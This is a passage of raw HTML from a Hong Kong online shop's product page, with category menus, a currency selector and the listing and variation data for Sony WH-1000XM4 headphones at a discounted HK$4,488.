			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d6e908f832"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d6e908f832">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d6e908f837"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d6e908f837">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d6e908f838"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d6e908f838">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d6e908f839"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d6e908f839">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d6e908f83a"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d6e908f83a">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-706299" class="product type-product post-706299 status-publish first instock product_cat-2963 product_cat-brand product_cat-wireless-earphone product_cat-ready_stock product_cat-6986 product_cat-technology product_cat-6985 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 12%</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176-600x600.png" class="wp-post-image" alt="" loading="lazy" title="主图1" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176.png" data-large_image_width="790" data-large_image_height="790" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176.png 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175-600x600.png" class="" alt="" loading="lazy" title="主图4" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175.png" data-large_image_width="790" data-large_image_height="790" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175.png 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151-600x600.png" class="" alt="" loading="lazy" title="主图5" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151.png" data-large_image_width="790" data-large_image_height="790" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151.png 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176-600x600.png" class="" alt="" loading="lazy" title="主图2" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176.png" data-large_image_width="790" data-large_image_height="790" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176.png 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174-600x600.png" class="" alt="" loading="lazy" title="主图3" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174.png" data-large_image_width="790" data-large_image_height="790" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174.png 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">品牌直送 – 電子科技</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></nav><h1 class="product_title entry-title">Sony WH-1000XM4 無線降噪耳機 (品牌直送)</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/pgg/">ISSW</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d6e9092baa"  data-product-id="706299"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;4,488</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,128</bdi></span></del></span></p>
            
<form class="variations_form cart" action="https://searchingc.com/collections/sony-wh-1000xm4/" method="post" enctype='multipart/form-data' data-product_id="706299" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_%e9%a1%8f%e8%89%b2&quot;:&quot;wh-1000xm4-%e9%89%91%e9%87%91%e9%8a%80&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:4488,&quot;display_regular_price&quot;:5128,&quot;image&quot;:{&quot;title&quot;:&quot;\u89c4\u683c1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-600x600.jpg 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-300x300.jpg 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-150x150.jpg 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-768x768.jpg 768w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-32x32.jpg 32w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-250x250.jpg 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-100x100.jpg 100w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085127\/%E8%A7%84%E6%A0%BC1-114-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:706191,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:706300,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%e9%a1%8f%e8%89%b2&quot;:&quot;wh-1000xm4-%e9%bb%91%e8%89%b2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:4488,&quot;display_regular_price&quot;:5128,&quot;image&quot;:{&quot;title&quot;:&quot;\u89c4\u683c2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-600x600.jpg 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-300x300.jpg 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-150x150.jpg 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-768x768.jpg 768w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-32x32.jpg 32w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-250x250.jpg 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-100x100.jpg 100w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085133\/%E8%A7%84%E6%A0%BC2-42-1-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:706192,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtua